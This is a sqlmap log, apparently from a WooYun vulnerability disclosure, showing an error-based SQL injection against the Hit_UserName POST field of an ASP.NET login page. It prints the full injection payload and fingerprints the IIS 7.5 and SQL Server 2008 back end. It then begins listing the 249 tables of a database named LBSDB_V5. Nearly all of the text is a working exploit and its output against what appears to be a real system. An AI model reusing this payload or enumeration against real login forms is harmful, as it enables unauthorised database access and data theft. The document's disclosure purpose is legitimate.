 管理员: sqlmap
Parameter: Hit_UserName (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUJMzkxOTk0MDg2ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3R
CYWNrS2V5X18WAgUOY2tiU2F2ZUFjY291bnQFCmNrYlNhdmVQd2SKoInlq2Ty66JKd3ww0UuEuXs+tw=
=&Hit_UserName=a' AND 4261=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHA
R(107)+CHAR(113)+(SELECT (CASE WHEN (4261=4261) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(113))) AND 'sZWv'='sZWv&Hit_PassWo
rd=a'&txtVerify=0369&ckbSaveAccount=on&ckbSavePwd=on&saveCookie=1,1&cmd=login&hi
dverify=0369&hid_bodyh=920&hid_DeviceLogin=1&refBack=LoginRCZX.aspx&hid_IsCustom
=&hid_PageStyle=&hid_LoginHide=&hid_OperHoldID=
---
[03:57:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[03:57:34] [INFO] fetching tables for database: LBSDB_V5
[03:57:34] [INFO] the SQL query used returns 249 entries
Database: LBSDB_V5
[249 tables]
+---------------------------------------+
| D_51DiTu_E_China |
| D_AlarmAndStatus |
| D_BSInfo |
| D_City |
| D_Company |
| D_Detail |
| D_DetailMDTParam |
| D_District |
www.wooyun.org